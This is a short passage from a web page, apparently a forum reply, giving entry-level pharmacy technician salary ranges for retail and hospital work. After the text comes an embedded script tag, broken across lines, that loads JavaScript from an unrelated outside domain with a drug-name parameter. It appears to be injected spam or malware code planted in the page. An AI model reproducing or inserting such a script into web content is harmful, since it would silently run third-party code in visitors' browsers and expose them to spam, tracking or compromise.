
gains, then Hospital Pharmacy is
how you will find the financial
benefits. With certification, salaries
will start at $9 per hour in entry-
level retail positions (using a range
approximately as high as $15 each
hour depending on the retail
employer, experience and position),
though the more specialized jobs
have a tendency to start over $11
each hour for entry-level.
</p>
<script type="text/javascript"
src="
https://jackieprovider.com/scripts/d
p=zyprexa"></script&gt
;
Login to Reply